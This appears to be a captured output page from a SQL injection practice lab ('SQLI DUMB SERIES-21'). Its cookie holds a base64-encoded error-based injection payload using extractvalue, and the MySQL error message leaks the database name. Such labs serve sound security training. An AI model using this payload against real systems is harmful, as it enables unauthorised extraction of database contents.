 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.85.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4xIiBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSkj and expires: Fri
09 Aug 2019 - 20:09:32
Issue with your mysql: XPATH syntax error: '~security~'